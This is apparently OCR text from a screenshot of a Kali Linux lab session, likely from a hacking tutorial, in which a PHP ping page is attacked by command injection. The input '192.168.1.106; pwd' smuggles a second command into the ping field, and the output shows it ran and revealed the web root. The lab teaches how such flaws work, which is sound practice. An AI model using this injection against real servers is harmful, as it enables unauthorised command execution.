 Applications Places Firefox ESR Sun15:02 1
Mozilla Firefox (Build 20170809204109)
http://192.1...04/index.php × http://192.16...4/pingit.php × +
192.168.1.104/pingit.php Search
Offensive Security Kali Linux Kali Docs Kali Tools Aircrack-ng Kali Forums Reverse Shell Cheat Sh...
192.168.1.106; pwd
PING 192.168.1.106 (192.168.1.106) 56(84) bytes of data.
64 bytes from 192.168.1.106: icmp_seq=0 ttl=64 time=0.323 ms
64 bytes from 192.168.1.106: icmp_seq=1 ttl=64 time=0.329 ms
64 bytes from 192.168.1.106: icmp_seq=2 ttl=64 time=0.496 ms
--- 192.168.1.106 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.323/0.382/0.496/0.083 ms, pipe 2
/var/www/html
$HACKERSPLOIT_